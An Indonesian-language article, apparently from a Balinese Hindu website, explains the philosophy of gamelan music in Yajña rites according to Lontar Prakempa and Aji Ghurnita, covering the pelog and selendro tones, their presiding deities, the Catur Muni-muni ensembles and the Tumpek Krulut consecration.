class="toc-np-number">11.2</span>Teknik Meninggi Rendahkan Nada</a></li></ul></div></div></div><style>
        .tocify-title-text:after {
            content: '\f0d8';
            font-family: 'FontAwesome';
            font-size: 16px;
            font-weight: 500;
            color: #454545ff;
            margin: 0 0 0 10px;
        }
        .tocify-title-text.open:after {
            content: '\f0d7'; 
            color: #1584acff;
        }
      </style><script> 
	  $('.tb').click(function () { 
        $('#toc-np-container').slideToggle();
        $(this).toggleClass('open');
      }); 
		$('#toc-np-container a').click(function () { $('#toc-np-container').hide(); })
		</script> <p>Penggunaan gamelan gambelan dalam upacara <q class="cambria">Yajña</q> telah diatur dalam <q class="cambria">Lontar Prakempa</q> dan <q class="cambria">Aji Ghurnita</q>. Ajaran dalam Lontar ini tidak hanya memuat tentang filosofi gambelan Bali, seperti dewa penguasa dari masing-masing suara yang dihasilkan oleh gamelan Bali atau fungsi dari masing-masing barungan gamelan Bali, namun juga memuat estetika dari suara gamelan, etika dalam memainkan gamelan, dan etika seorang yang menjadi guru gamelan Bali.</p>
<p>Setiap pelaksanaan upacara <q class="cambria">Yajña</q> tidak bisa dipisahkan dengan seni gambelan. Begitu juga seni <q class="cambria">karawitan</q> dalam pelaksanaan upacara <q class="cambria">Yajña</q> tidak hanya sebagai seni hiburan atau peramai, tetapi memiliki makna filosofi dari setiap suara yang dimunculkan. Fungsi seni <q class="cambria">karawitan</q> Bali dalam upacara Dewa <q class="cambria">Yajña</q> dapat dikategorikan sebagai seni <q class="cambria">wali</q>. <q class="cambria">Kidung Wargasari</q> mempertegas penggunaan beberapa barungan gamelan dan tarian sakral ketika pelaksanaan upacara Dewa <q class="cambria">Yajña</q>, seperti berikut:</p>
<blockquote>
<p>Wunen-wunene kakuwung, méndak Ida Bhatarane, gong gambang lan angklung, guntang kalawan sékati, tapél pajégan kapuji, saron semar pégulingan, ramya pada nabuh, swara ngarényih-rényih.</p>
</blockquote>
<p>&nbsp;</p>
<h3><span id="Asal-Mula-Nada-Suara">Asal Mula Nada (Suara)</span></h3>
<p>Bunyi gamelan diyakini disusun berdasarkan pada suara gemuruh yang berada di dasar bumi yang disebut <q class="cambria">prakempa</q>. Bunyi tersebut menyebar ke seluruh penjuru dunia yang kemudian disebut bunyi <q class="cambria">pangider bhuana</q> yang dalam teori penciptaan alam disebut sebagai “dentuman besar” (big bang). Dalam kitab suci <q class="cambria">Veda</q> bunyi penciptaan alam itu disebut sebagai <q class="cambria">Nada Brahman</q> atau suara <q class="cambria">Om</q> yang vibrasi dan resonansinya masih diabadikan hingga saat ini di dalam ether atau akasa.</p>
<p>Bunyi tersebut kemudian disusun (direkonstruksi) oleh Bhagawan Wiswakarma ke dalam dua kelompok bunyi yang disebut kelompok laras pelog dan kelompok laras selendro. Kelompok laras pelog merupakan simbol dan Dewa <q class="cambria">Kama Jaya</q> atau simbol maskulin sedangkan kelompok laras selendro merupakan simbol Dewi<q class="cambria"> Kama Ratih</q> atau simbol feminim.</p>
<p>Gamelan laras pelog jika dipukul akan mengeluarkan nada-nada <q class="cambriabold">dang, dung, deng, dong, ding</q> sedangkan gamelan laras selendro jika dipukul seakan mengeluarkan nada-nada<q class="cambriabold"> ndong, ndeng, ndung, ndang, nding</q>.</p>
<p>Bunyi yang dikeluarkan oleh setiap bilah gamelan sesungguhnya melambangkan nyasa atau simbol dari salah satu ista dewata. Setiap lembar bilah gamelan hakikatnya bagaikan penghubung (frekwensi) pada salah satu ista dewata. Jadi gamelan sesungguhnya adalah teknologi tingkah tinggi yang merupakan implementasi dari teologi Hindu.</p>
<h3><span id="Sumber-Suara-Gambelan">Sumber Suara Gambelan</span></h3>
<p>Dalam <q class="cambria">Lontar Prakempa</q> dan <q class="cambria">Aji Ghurnita</q> diulas asal mula bunyi berdasarkan aspek ruang kosmos (<q class="cambria">Pengider bhuana</q>) beserta hasil penempatan dan turunan nada-nada pada penjuru mata angin, yaitu :</p>
<ol>
<li>Di Timur rupanya putih aksaranya <q class="cambria">Sang</q> dan suaranya <q class="cambriabold">dang</q></li>
<li>Di Tenggara rupanya dadu, aksaranya <q class="cambria">Nang</q> dan suaranya <q class="cambriabold">ndang</q></li>
<li>Di Selatan rupanya merah, aksaranya <q class="cambria">Bang</q>, dan suaranya <q class="cambriabold">ding</q></li>
<li>Di Barat Daya rupanya jingga, aksaranya <q class="cambria">Mang</q>, dan suaranya<q class="cambriabold"> nding</q></li>
<li>Di Barat, rupanya kuning, aksaranya <q class="cambria">Tang</q>, dan suaranya <q class="cambriabold">deng</q></li>
<li>Di Barat Laut rupanya hijau, aksaranya <q class="cambria">Sing</q>, dan suaranya<q class="cambriabold"> ndeng</q></li>
<li>Di Utara rupanya hitam, aksaranya <q class="cambria">Ang</q>, dan suaranya <q class="cambriabold">dung</q></li>
<li>Di Timur-Laut rupanya biru, aksaranya <q class="cambria">Wang</q>, dan suaranya <q class="cambriabold">ndung</q></li>
<li>Di tengah rupanya lima warna, aksaranya <q class="cambria">Ing</q>, di tengah atas<q class="cambriabold"> <q class="cambria">I</q> </q>di tengah Bawah <q class="cambriabold">Y</q>, dan suaranya di atas<q class="cambriabold"> dong</q>, dan di bawah <q class="cambriabold">ndong</q>.</li>
</ol>
<p>Terdapat pula korelasi dengan aksara (huruf tradisional), urip (angka), Dewa (penguasa karakter bunyi), warna, dan senjata gaib yang menjadi simbol sebelum pelafalan bunyinya.</p>
<p>Hal-hal tersebut kemudian menjadi sebuah kontruksi sistematika pengaturan bunyi yang bermuara pada estetika (<q class="cambria">witning sarire lango</q>). Selanjutnya akan tercipta gubahan-gubahan terstruktur untuk menghasilkan sebuah pola lagu atau gending.</p>
<h4><span id="Lontar-Prakempa">Lontar Prakempa</span></h4>
<p><q class="cambria">Lontar Prakempa</q> menyebutkan pada hakekatnya lontar ini berintikan empat aspek pokok yaitu <q class="cambria">tatwa</q> (ﬁlsafat atau logika), <q class="cambria">susila</q> (etika), <q class="cambria">lango</q> (estetika), dan <q class="cambria">gagebug</q> (teknik).</p>
<ul>
<li>Aspek <q class="cambria">tatwa</q> dalam <q class="cambria">Prakempa</q> menjelaskan tentang penciptaan bunyi gambelan Bali yang erat kaitannya dengan unsur<q class="cambria"> Panca Maha Bhuta</q> yaitu pertiwi, bayu, apah, teja, dan akasa. Bunyi diciptakan oleh Bhagawan Wiswakarma dengan sepuluh nada yaitu 5 nada pelog dan 5 nada selendro.</li>
<li>Aspek <q class="cambria">susila</q> membahas masalah perlakuan manusia terhadap gamelan mulai dari kaitan fungsi dan jenis gamelan, stratiﬁ kasi, dan upacara. Selain itu juga dibahas mengenai anjuran yang mesti ditaati dan larangan yang mesti dihindari oleh penggiat gamelan Bali.</li>
<li>Aspek <q class="cambria">lango</q> (estetika) membahas masalah-masalah keindahan musikal seperti sistem pelarasan dan fungsi nada, ekspresi musikal, komposisi, dan ang-sel. Aspek terakhir yaitu gagebug membahas mengenai teknik memainkan gamelan Bali.</li>
</ul>
<p>Disebutkan dalam <q class="cambria">Lontar Prakempa</q>, bahwa setiap instrumen gamelan Bali memiliki teknik tersendiri dan mengandung aspek physical behavior dari instumen tersebut.<br />
Aspek susila yang termuat dalam <q class="cambria">Lontar Prakempa</q> tercermin realitasnya dalam hal bagaimana orang Bali menghormati gamelan sebagai produk seni yang bermutu tinggi. Sumber dan tempat penciptaan musik yang dikiaskan terjadi di Sorga dengan kreator orang-orang suci dan bĳak, memberikan makna bahwa karya ini merupakan hasil ciptaan seniman-seniman besar yang berkedudukan tinggi sehingga dapat memberikan kesenangan, kepuasan, dan keten-traman bagi yang mendengarkannya. Oleh sebab itulah gamelan sangat dimuliakan, tidak boleh dilangkahi. Hal ini ditegaskan dalam <q class="cambria">Lontar Prakempa</q> berikut ini:</p>
<blockquote>
<p>Yan tan sang wruh sawuwus pascaning tatabuhan, kang wus dadi guruning tatabuhan, anetepaken kang sastra iki, ayu palanya tekeng patinya wekasan. Mwah yan tan angweruhi ri pamutusing sastra iki, papa palanya tekeng patinya, atmanya dadi dasaring kawah Tambragohmuka, tan walya jadma mwah, matemahan guricak mwah salwiring duleging rat, apan anamohaken tutur yukti. Kengetakene ayua lupa.<br />
<cite><strong>Artinya:</strong><br />
Apabila orang tidak mengetahui dan bĳ ak-sana dari bunyi-bunyian tetabuhan dan telah menjadi guru dari tetabuhan, menetapkan dan teliti menurut aksara ini, selamat pahalanya hingga sampaimeninggal dunia di kemudian hari. Demikian juga sebaliknya apabila tidak mengetahui dengan intisari dari aksara ini, neraka pahalanya hingga sampai saat matinya, rohnya menjadi alasnya kawah Tambragohmuka, tidak bisa menitis menjadi manusia lagi, menjadi kuricak (binatang rayap) dan segala yang tidak disenangi orang, karena tidak menghiraukan dan tidak menghayati nasehat-nasehat yang sejati. Ingatlah selalu jangan sekali-kali dilupakan. <br />
<strong>(Bandem, 1988:77)</strong></cite></p>
</blockquote>
<p>Semua anjuran dan larangan seperti di atas kendatipun bersifat mitologis pada dasarnya ditujukan untuk memperkuat nilai estetis musik Bali sebagai karya seni yang dianggap bermutu tinggi dan sebagai seni yang dihormati oleh masyarakat pendukungnya. Selain aspek tatwa dan susila, <q class="cambria">Lontar Prakempa</q> juga membahas tentang hari yang baik dan jenis sesajen untuk mengupacarai gamelan. Disebutkan dalam <q class="cambria">Prakempa</q> sebagai berikut:</p>
<blockquote>
<p>Mwang yaning angupakara salwiring tatabuhan rikala wuku Krulut, ring dina Saniscara Keliwon. Bebantenya, kang inarep sesayut pengambeyan, pras, panyeneng, sodan, daksina, blabaran, katipat gong kelanan, canang burat wangi lenge wangi, pasucian, rantasan, kumkuman saha panyamblehan. Mwah pangulapan panegteg, prayascita sakeng sang wiku. Lyan sakeng rika sakarepta ngawewehin wenang, mwah rikala samangkana sang wruh tatabuhan asuci laksana. Mangkana kalinganya.<br />
<cite><strong>Artinya:</strong><br />
Dan apabila merayakan segala tetabuhan, pada waktu wuku Kerulut, pada waktu hari Sabtu, Keliwon. Bahan-bahan sesajennya, yang utama memakai sesayut pengambeyan, peras, penyeneng, sodaan, daksnina, blabaran, ketipat gong kelanan, canang burat wangi lenge wangi, pasucian, rantasan, kumkuman, dengan penyamblehan (ayam panggang). Dan pengu-lapan penegteg, prayascita sari sang wiku. Lain dari pada itu boleh juga ditambah sekehendak kelalaian dan pada waktu itu orang yang telah meresapi tetabuhan membersihkan diri secara spiritual. Demikian seterusnya. <br />
<strong>(Bandem, 1988:76-77)</strong></cite></p>
</blockquote>
<p>Upacara bermakna penghormatan terhadap kuasa Tuhan sebagai sumber keindahan bunyibunyian. Dengan upacara para seniman diharapkan mendapat kekuatan magi simpatetis untuk menuntun mereka agar mampu menyajikan keindahan suara gamelan yang dimainkan. Setelah melakukan upacara, semua seniman membunyikan gamelan sebagai ungkapan terima kasih kepada Tuhan.</p>
<h4><span id="Lontar-Aji-Ghurnita">Lontar Aji Ghurnita</span></h4>
<p><q class="cambria">Lontar Aji Ghurnit</q>a merupakan sebuah lontar tutur yang pada pokoknya menguraikan tentang nasehat Bhagawan Narada kepada setiap pemimpin di Madya Loka, ketika membuat pergelaran di negaranya, khususnya tentang seni karawitan.<br />
Secara garis besar, pada lembar 1b sampai lembar 6b menguraikan dasar seni karawitan Bali, tentang <q class="cambria">laras pelog</q> dan <q class="cambria">laras selendro</q>, termasuk aksara dan dewa penguasa masing-masing suara gamelan.</p>
<p>Lembar 6b sampai dengan lembar 12b menguraikan tentang <q class="cambria">tutur Catur Muni-muni, catur berarti empat, muni-muni</q> berarti gegambelan, antara lain gegambelan <q class="cambria">Smara Pagulingan bernama Smara Aturu,</q> alunannya <q class="cambria">pegambuhan</q> sebagai iringan dari tarian <q class="cambria">Barong Singa.</q></p>
<ul>
<li><q class="cambria">Gegambelan Smar Patangyan</q> bernama <q class="cambria">Smara Awungu</q>, alunannya <q class="cambria">pasesendonan</q>, sebagai iringan tarian <q class="cambria">legong</q>.</li>
<li><q class="cambria">Gegambelan Smar Palinggyan</q> bernama <q class="cambria">Smara Alungguh</q>, alunannya <q class="cambria">pagagudenan</q>, sebagai iringan <q class="cambria">joged papingitan</q>.</li>
<li><q class="cambria">Gegambelan Smar Pandiryan</q>, bernama <q class="cambria">Smara Angadeg</q>, alunannya <q class="cambria">pakakincangan</q>, sebagai iringan <q class="cambria">Barong Rentet</q>.</li>
</ul>
<p><q class="cambria">Gegambelan Smara Turu</q>, adalah hasil turunan dari Indra Loka, <q class="cambria">Smara Awungu</q> meniru dari <q class="cambria">Yāma Loka, Smara Alungguh</q> meniru dari <q class="cambria">Bharuna Loka</q>, dan <q class="cambria">Smara Angadeg</q> meniru dari <q class="cambria">Kwera Laya</q>.</p>
<p>Lembar 5a, 9a, 16b, dan 23b menguraikan tentang persembahan untuk perangkat gamelan beserta dengan sarana upacaranya, yaitu pada hari Sabtu Kliwon atau Tumpek Krulut. Tidak hanya perangkat gamelan saja yang diupacarai pada saat Tumpek Krulut, namun semua sekaa atau anggota juga memberikan penghormatan atau sembah bhakti kehadapan Tuhan Yang Maha Esa.<br />
Lembar 16b Lontar Aji Ghūrnita menguraikan asal mula tetabuhan, bermula dari <q class="cambria">bayu</q> atau tenaga, diwujudkan berupa <q class="cambria">suling</q> dan rebab.</p>
<p>Lembar 17a menguraikan suara suling terdengar halus manis, sedangkan suara rebab terdengar galak manis.</p>
<p>Lembar 17b sampai dengan lembar 18b menguraikan konsep <q class="cambria">rwa bhineda</q> dari suling dan rebab, yaitu filosofi <q class="cambria">Semara Ratih</q> dan <q class="cambria">Om Kara Ngadeg dan Om Kara Sumungsang</q>.</p>
<h5>Proses Penciptaan Gamelan</h5>
<p><q class="cambria">Lontar Aji Ghurnit</q>a menguraikan filosofi penciptaan gamelan pokok yang ada saat ini, yaitu <q class="cambria">Smara Pagulingan, Smar Patangyan, Smar Palinggyan, Smar Pandiryan, Selonding, Babonangan</q> dan <q class="cambria">Gong.</q><br />
Semua gamelan terinspirasi dari alunan gamelan dari <q class="cambria">Smaralaya</q>, bernama <q class="cambria">Mlad Prana</q> atau <q class="cambria">Gambuh</q>, akhirnya ditirukan oleh Dewa Indra menjadi <q class="cambria">Smara Pagulingan</q>, Dewa Yama menciptakan <q class="cambria">Smar Patangyan</q>, Dewa Baruna menciptakan <q class="cambria">Smar Palinggyan</q>, Dewa Kuwera menciptakan<q class="cambria"> Smar Pandiryan</q>, pertapa di tengah hutan dalam memuja kebesaran Tuhan Yang Maha Esa menciptakan barungan <q class="cambria">Selonding</q>, Bhuta Kala menirukan <q class="cambria">Mlad Prana</q> dengan bentuk yang sederhana dan memiliki warna suara yang sangat bersemangat diberi nama <q class="cambria">Babonangan</q>, dan Dewata Nawa Sanga serta para Rsi menirukan <q class="cambria">Mlad Prana</q> dengan warna suara yang sangat khidmat dan berwibawa diberi nama<q class="cambria"> Gong</q>.</p>
<ul>
<li><q class="cambria">Smar Pagulingan</q> alunannya <q class="cambria">pagambuhan,</q> artinya musik yang dihasilkan bernuansa klasik dan berwibawa.</li>
<li><q class="cambria">Smar Patangyan</q> alunannya <q class="cambria">pasesendonan</q>, musik yang muncul bernuansa sendu, tariannya beruansa sendu atau sedih, banyak mengunakan vokal dalam tabuhnya.</li>
<li><q class="cambria">Smar Palinggyan</q> alunannya <q class="cambria">pagagudenan</q>, musik yang ditimbulkan mencerminkan suasana kepahlawanan dalam reportoar atau kumpulan lagu-lagunya.</li>
<li><q class="cambria">Smar Pandiryan</q> alunannya <q class="cambria">pakakincangan</q>, musik yang ditimbulkan lebih enerjik, lincah dan memiliki kesan ceria.</li>
</ul>
<p>Proses penciptaan gamelan dalam <q class="cambria">Lontar Aji Ghurnit</q>a tidak bisa lepas dari estetika Hindu. Konsep estetika Hindu secara ringkas  yaitu kesucian (<q class="cambria">Shiwam</q>), kebenaran (<q class="cambria">Satyam</q>), dan keseimbangan (<q class="cambria">Sundaram</q>).</p>
<ol>
<li>Kesucian (<q class="cambria">Shiwam</q>) pada intinya menyangkut nilai-nilai Ketuhanan yang juga mencakup <q class="cambria">Yajña</q> dan<q class="cambria"> taksu</q>.</li>
<li>Kebenaran (<q class="cambria">Satyam</q>) mencakup nilai kejujuran, ketulusan, dan kesungguhan. Sesuai dengan ajaran agam Hindu, persembahan dan<q class="cambria"> Yajña</q> yang dilakukan oleh masyarakat Hindu Bali seyogyanya dilaksanakan dengan penuh kejujuran hati, rasa tulus, dan niat yang sungguh-sungguh.</li>
<li>Keseimbangan (<q class="cambria">Sundaram</q>) yang mencakup persamaan dan perbedaan dapat terefleksi dalam beberapa dimensi.</li>
</ol>
<p><q class="cambria">Satyam</q> atau kebenaran adalah dasar filosofi, sejarah, etika, kutukan, dan ajaran seni <q class="cambria">karawitan</q> Bali bersumber dari <q class="cambria">Lontar Aji Ghurnit</q>a. Pengaruh Lontar terhadap seni karawitan di Bali sebagai guru utama dalam membuat sebuah karya, berfungsi sebagai dasar berkarya.</p>
<p><q class="cambria">Lontar Aji Ghurnit</q>a dalam seni <q class="cambria">karawitan</q> di Bali juga sebagai sumber referensi dalam menggarap tabuh yang sesuai pola dan tradisi. <q class="cambria">Siwam</q> atau kesucian seni karawitan Bali dalam <q class="cambria">Lontar Aji Ghurnit</q>a tersirat adanya dewa dewi penguasa masing-masing suara gamelan, dan adanya proses penyucian dari perangkat gamelan serta guru atau <q class="cambria">sekaa gong</q>. <q class="cambria">Sundaram</q> atau keseimbangan seni karawitan Bali dalam <q class="cambria">Lontar Aji Ghurnit</q>a banyak tertuang pada konsep keseimbangan dua dan tiga, yaitu <q class="cambria">rwa bhineda</q> dan <q class="cambria">tri angga</q>.<br />
Keseimbangan dua seni karawitan Bali yang sering disebutkan dalam <q class="cambria">Lontar Aji Ghurnit</q>a yaitu adanya<q class="cambria"> laras pelog dan selendro, ngumbang ngisep, lanang</q> dan <q class="cambria">wadon</q>, serta adanya konsep <q class="cambria">patutan</q> atau <q class="cambria">patet</q> atau <q class="cambria">saih</q>. Keseimbangan tiga seni karawitan Bali yang disebutkan dalam Lontar ini yaitu konsep<q class="cambria"> tri angga</q>, terdiri dari <q class="cambria">pengawit</q> atau pembuka tabuh, <q class="cambria">pengawak</q> atau badan tabuh, dan <q class="cambria">pengecet </q>atau penutup tabuh.</p>
<h5>Konsep Purusa dan Pradhana</h5>
<p>Konsep <q class="cambria">Purusa</q> atau laki-laki dan <q class="cambria">Pradhana</q> atau perempuan sebagai dua hal yang berbeda namun tidak bisa dipisahkan jelas menyebutkan bahwa gamelan muncul dari <q class="cambria">Smaralaya</q>, yaitu kahyangan Sang Hyang Smara dan Sang Hyang Ratih, sebagai jiwa dari <q class="cambria">Purusa</q> dan<q class="cambria"> Pradhana</q>.</p>
<p><q class="cambria">Laras</q> dalam gamelan juga menyiratkan adanya unsur <q class="cambria">Purusa</q> dan <q class="cambria">Pradhana</q>. Sederetan nada yang berurutan dalam satu <q class="cambria">angkep</q>/oktaf atau lebih, memiliki frekuensi/getaran per detik tinggi rendah (pitch) dan jarak tertentu.</p>
<p>Dasar <q class="cambria">pelog</q> dan <q class="cambria">selendro</q> disebutkan pada lembar 1b sampai 2a <q class="cambria">Lontar Aji Ghurnit</q>a bahwa:</p>
<blockquote>
<p>Inilah kebenaran dari pelok dan selendro, selendro dan pelok, menurut suaranya, rebab dan kecapi, sebagai munculnya kehidupan yang disebut pengedengin wsi, semua itu adalan gambelan dari tarian gambuh, yang menurut pelok Panca Swara adalah: dang (A) Iswara, deng (E) Brahma, dong (O) Mahadewa, dung (U) Wisnu dan ding (I) Siwa. Kalau disesuaikan dengan selendro Panca Swaranya juga sama, yaitu : ndang (A) Mahadewi, ndeng (E) Saraswati, ndong (O) Gayatri, ndung (U) Sri Dewi, nding (I) Uma Dewi.</p>
</blockquote>
<p>Uraian tersebut menunjukkan bahwa setiap bilah gamelan dalam <q class="cambria">laras pelog</q> maupun <q class="cambria">selendro</q> memiliki dewa dan dewi yang menguasai sesuai dengan pengideran <q class="cambria">Dewata Nawa Sanga</q>. <strong>Laras pelog Panca Swara:</strong></p>
<ol>
<li><strong>dang</strong> berada di timur dengan dewanya Dewa Iswara</li>
<li><strong>deng</strong> berada di selatan dengan dewanya Dewa Brahma,</li>
<li><strong>dong</strong> berada di barat dengan dewanya Dewa Mahadewa</li>
<li><strong>dung</strong> berada di utara dengan dewanya Dewa Wisnu, dan</li>
<li><strong>ding</strong> berada di tengah dengan dewanya Dewa Siwa.</li>
</ol>
<p><strong>Laras selendro Panca Swara :</strong></p>
<ol>
<li><strong>ndang</strong> berada di timur dengan dewinya Dewi Mahadewi</li>
<li><strong>ndeng</strong> berada di selatan dengan dewinya Dewi Saraswati</li>
<li><strong>ndong</strong> berada di barat dengan dewinya Dewi Gayatri</li>
<li><strong>ndung</strong> berada di utara dengan dewinya Dewi Sri Dewi</li>
<li><strong>nding</strong> berada di tengah dengan dewinya Dewi Uma Dewi</li>
</ol>
<p>Makna dasar dari laras pelog dan selendro, bahwa laras pelog memiliki karakter <q class="cambria">purusa</q> atau laki-laki, sedangkan laras selendro memiliki karakter <q class="cambria">pradhana</q> atau perempuan.</p>
<p>Masing-masing tangga nada ini memiliki sifat yang berbeda yaitu laras pelog bersifat khidmat dan laras slendro bersifat riang gembira. Watak nada-nada dalam laras pelog dan slendro sering dikaitkan dengan watak para dewa penunggunya, yaitu:</p>
<ol>
<li><q class="cambria">Wisnu</q> memiliki sifat sejuk, mengalir seperti air.</li>
<li><q class="cambria">Iswara</q> memiliki sifat dinamis seperti angin, berubah cepat dan kencang.</li>
<li><q class="cambria">Brahma</q> memiliki sifat keras dan dinamis seperti api yang bisa membinasakan.</li>
<li><q class="cambria">Mahadewa</q> memiliki sifat tenang dan agung, seperti pertiwi, pemberi kesuburan dalam kehidupan.</li>
<li><q class="cambria">Siwa</q> memiliki sifat keteguhan, menguasai, mengatasi, dan mengatur segala yang ada seperti langit.</li>
</ol>
<p>Berdasarkan uraian tersebut, laras pelog dimainkan di depan laras selendro, namun tetap sesuai urutan suaranya, seperti urutan bilah <q class="cambria">gender </q>pada gamelan, yaitu <q class="cambria">ding, dong, deng, dung, dang.</q></p>
<p><q class="cambria">Laras pelog panca swara</q> dan <q class="cambria">selendro panca swara</q> merupakan simbol aksara suci <q class="cambriabold">Sa, Ba, Ta, A, I,</q> dan <q class="cambriabold">Na, Ma, Si, Wa, Ya,</q> yang digabung menjadi Dasa Aksara <q class="cambriabold">Sa, Ba, Ta, A, I, Na, Ma, Si, Wa, Ya.</q></p>
<h5>Konsep Dewa Catur Loka Phala</h5>
<p><q class="cambria">Catur Loka Phala</q> merupakan empat dewa penjaga atau penguasa atau pelindung alam atau dunia, yaitu: Indra, Yama, Baruna, dan Kuwera. Dewa <q class="cambria">Catur Loka Phala</q> menguasai empat gamelan pokok yang disebut dengan <q class="cambria">Catur Muni-Muni</q>, yaitu<q class="cambria"> Smar Pagulingan, Smar Patangyan, Smara Palinggyan</q> dan <q class="cambria">Smar Pandiryan</q>. Keempat <q class="cambria">Loka Phala</q> menguasai masing-masing kahyangan yang disebut dengan loka, dan membuat empat gamelan Muni-Muni.</p>
<p><q class="cambria">Lontar Aji Ghurnit</q>a menjelaskan tentang Catur Muni-Muni sebagai empat gamelan yang ada di Catur Loka Phala.</p>
<ol>
<li>Dewa Indra di Indra Laya memiliki gambelan Smara Turu,</li>
<li>Dewa Yāma di Yāma Loka memiliki gambelan Smara Awungu,</li>
<li>Dewa Bharuna di Bharuna Loka memiliki gambelan Smara Alungguh,</li>
<li>Dewa Kuwera di Kwera Laya memiliki gambelan Smara Angadeg.</li>
</ol>
<p>Lembar 7b menyebutkan di dunia nyata (<q class="cambria">sekala</q>), sang prabu juga sama dengan penghuni Catur Loka Phala di <q class="cambria">niskala</q>.</p>
<h5>Konsep Dewata Nawa Sanga</h5>
<p><q class="cambria">Dewata Nawa Sanga</q> merupakan sembilan dewa yang menguasai sembilan arah mata angin. Dewata Nawa Sanga disebutkan merupakan dewa yang menguasai 5 nada pokok dalam laras pelog dan selendro, sekaligus dengan sakti-Nya masing-masing, yaitu Dewa Īswara, Dewa Brahmā, Dewa Mahādewa, Dewa Wisnu, dan Dewa Śiwa.</p>
<p>Kelompok dewa yang disebutkan pertama adalah Dewata Nawa Sanga sebagai penguasa arah mata angin beserta Sakti-Nya; Dewi Mahādewī, Śaraśwati, Gayatri, Śri Dewi, dan Uma Dewi. Selanjutnya disebutkan ada Sang Sadyo Jata, Sang Bama Dewa, Sang Tat Purusa, Sang Aghora, dan Sang Isana, Sang Korsika, Sang Garggha, Sang Maitri, Sang Kurcya, dan Sang Pyětaňjala, serta Dewa Mahesora Rūdra, Śangkara, Śambhū, dan Buddha. Dewa dan Dewi yang disebutkan di atas merupakan penguasa suara pelog dan selendro.</p>
<p>Lembar 3b dan 4a menyebutkan <q class="cambria">Panca Aksara, Panca Geni</q> dan <q class="cambria">Panca Tirttha</q>. Panca Tirttha dan Panca Geni adalah dua kekuatan dalam kehidupan budaya Bali yang tak dapat dipisahkan satu sama lain sebagai simbol keharmonisan. Dengan melihat kedudukan para dewa dan atributnya dalam kosmologi gamelan Bali, jelas ini mencerminkan bahwa gamelan Bali itu bersifat religius berdasarkan prinsip yang dinamakan <q class="cambria">Siwam</q> (kesucian), <q class="cambria">Satyam</q> (kebenaran) dan <q class="cambria">Sundaram</q> (keindahan).</p>
<h5>Konsep Bhakti Saat Tumpek Krulut</h5>
<p>Ritual dalam agama Hindu tidak bisa berdiri sendiri, berbagai unsur, aktifitas, makna, warna, karakter manusia, dan seni saling melengkapi dalam sebuah ritual. Seorang seniman akan berfokus dalam memberikan persembahan seni dalam sebuah ritual. Ajaran Bhakti tersirat dalam kewajiban menyucikan barungan gamelan pada saat <a class="link" href="https://www.komangputra.com/tatacara-makna-pasupati.html">Tumpek Krulut</a>. Proses penyucian gamelan tidak hanya sebatas ritual mengupacarai gamelan, namun lebih kepada pemujaan terhadap dewa penguasa suara, penguasa masing-masing bilah gamelan, dan seisi alam semesta.</p>
<p>Proses penyucian gamelan dilaksanakan pada saat <a class="link" href="https://www.komangputra.com/pelaksanaan-upacara-dan-mantra-piodalan-tumpek-landep.html">Tumpek Krulut</a>, yaitu setiap Sabtu Kliwon wuku Krulut yang datang setiap 210 hari sekali. Ketika dilaksanakan penyucian ini, ada dewa yang disebutkan dipuja oleh anggota sekaa gong dalam sembah pertama, yaitu Sang Hyang Agni, Surya, Candra, Lintang dan kepada Sang Hyang Akāca. Sembah kedua ditujukan kepada Sang Hyang Bayu, Sabda, Idep, dan sembah ketiga ditujukan kepada Sang Hyang Menget. Terakhir, dalam memohon tirta kumkuman, memuja Sang Hyang Gangga sebagai dasar tirta kumkuman tersebut.<br />
Urutan persembahan dalam menyucikan gamelan Bali berdasarkan uraian <q class="cambria">Lontar Aji Ghurnit</q>a adalah pertama memakai bunga kehadapan Sang Hyang Agni, Surya, Candra, Lintang dan kepada Sang Hyang Akāca, karena Beliau mengetahui, menciptakan semesta, sebagai bukti persembahan. Dewa yang dipuja pertama merupakan konsep Natural Politheisme.</p>
<p>Natural Politheisme adalah keyakinan terhadap adanya banyak Dewa sebagai penguasa berbagai aspek alam, misalnya Dewa matahari, angin, bulan, dan sebagainya. Persembahan kedua memakai bunga lima warna, ditujukan kepada Sang Hyang Bayu, Sabda, Idep. Beliau merupakan jiwa dari diri manusia, yang menghidupi tubuh. Terakhir memakai kwangen dipersembahkan kepada Sang Hyang Menget. Sembah puyung satu kali, ditujukan kepada Sang Hyang Gangga, karena Sang Hyang Gangga merupakan dasar kumkuman tersebut.<br />
Sang Hyang Bayu, Sabda, Idep disebutkan sebagai jiwa dari diri manusia, yang menghidupi tubuh, merupakan tujuan persembahan selanjutnya dalam penyucian gamelan. Bayu merupakan tenaga, sabda adalah kekuatan, dan idep adalah pikiran, ketiga unsur ini disebut dengan <q class="cambria">Tri Pramana</q> yang menjiwai manusia. Ketiga unsur ini yang membedakan manusia dengan makhluk lainnya karena manusia memiliki pikiran. Tanpa ketiga unsur ini manusia tidak akan sempurna, oleh karena itu ketiga unsur yang menjiwai manusia wajib untuk dipuja dalam penyucian gamelan.<br />
Sang Hyang Gangga sebagai dasar <q class="cambria">kumkuman</q> atau air suci merupakan salah satu bentuk Tuhan merupakan sumber segala. Gangga merupakan nama sebuah sungai di India yang sangat disucikan oleh umat Hindu. Nama Gangga juga disebutkan dalam mantra pembuatan sebuah <q class="cambria">tirtha</q> oleh sulinggih sebagai sumber mata air. Sebagai sumber mata air, Gangga dipuja sebagai kekuatan air suci dalam upacara <q class="cambria">yajña</q>. Upacara penyucian <q class="cambria">barungan gamelan</q> saat <q class="cambria">Tumpek Krulut</q> memuja Sang Hyang Gangga sebagai dasar <q class="cambria">kumkuman</q> merupakan bentuk penghormatan terhadap kekuatan air agar berubah fungsi dari air biasa menjadi air suci.</p>
<h5>Konsep Ketuhanan</h5>
<p>Banyaknya nama dewa yang disebutkan dalam <q class="cambria">Lontar Aji Ghurnit</q>a, pada hakekatnya adalah Esa, namun memiliki fungsi yang berbeda-beda dengan nama yang berbeda.<br />
Agama Hindu mengajarkan bahwa semua yang ada ini berasal dari Tuhan, berada dalam Tuhan dan kembali kepada Tuhan, Tuhan hadir di mana-mana, Ia bersifat <q class="cambria">wyāpi-wyāpaka</q>, meresapi segalanya, tidak ada tempat yang tidak Ia tempati. Ia adalah sumber hidup, sumber tenaga dari Dialah segala yang ada ini dan kepadaNya pula segala yang ada ini kembali, karena itu Ia disebut <q class="cambria">Sangkan Paraning Dumadi</q>, asal dan kembalinya semua makhluk. Tuhan hadir di mana-mana, Ia bersifat <q class="cambria">wyāpi-wyāpaka</q>, meresapi segalanya, tidak ada tempat yang tidak Ia tempati. </p>
